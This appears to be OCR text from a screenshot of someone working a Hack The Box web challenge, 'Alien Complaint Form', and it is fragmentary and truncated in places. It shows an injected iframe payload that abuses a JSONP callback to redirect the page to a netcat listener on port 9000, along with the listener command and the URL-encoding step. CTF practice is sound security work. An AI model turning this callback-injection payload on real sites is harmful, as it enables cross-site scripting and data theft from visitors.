 Complaint Form - Goog...
~/apocalypse/alien_co...
john@ubuntu-vm: ~
EN
Sat 01 May, 22:24
john
Hack The Box :: C
138.68.182.108:3
view-source:138
Complaint Form
localhost:1337
S. JUNIPERO
HRC-7745
"IF YOU ARE A HUMAN WE DON'T CARE"™
SPECIFY YOUR COMPLAINT
<iframe src="http://127.0.0.1:1337/list?
callback=window.location.href%3Dhttp%3A//localhost%3A90
Submit
john@ubuntu-vm: ~
john@ubuntu-vm: ~/apocalypse/alien_complaint_form/web_alien_complaint_form/challenge 44x1
john@ubuntu-vm: ~ 42x10
john@ubuntu-vm:~$ nc -lnvp 9000
Listening on 0.0.0.0 9000
john@ubuntu-vm: ~ 78x18
john@ubuntu-vm:~$ bpython
bpython version 0.19 on top of Python 3.8.6
>>> import urllib
>>> urllib.parse.quote('=http://localhost
'%3Dhttp%3A//localhost%3A9000'
>>>